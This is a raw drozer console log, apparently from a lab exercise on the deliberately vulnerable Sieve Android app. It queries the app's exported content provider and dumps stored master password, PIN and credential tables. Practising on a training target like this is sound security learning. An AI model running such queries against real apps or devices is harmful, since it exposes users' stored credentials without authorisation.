 dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Keys/
Attempting to run shell module
| Password         | pin  |
| 1111111111111111 | 1111 |
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords
Attempting to run shell module
| _id | service | username | password                                                         | email |
| 1   | q       | q        | b'pungdhh3ppym6eB2GHemnJ2RbuiiI46E8VoljGDPlIk=' (Base64-encoded) | q     |
dz> run app.provider.query content://com.mwr.example.sieve.DBContentProvider/Passwords/
Attempting to run shell module
| _id | service | username | password                                                         | email |
| 1   | q       | q        | b'pungdhh3ppym6eB2GHemnJ2RbuiiI46E8VoljGDPlIk=' (Base64-encoded) | q     |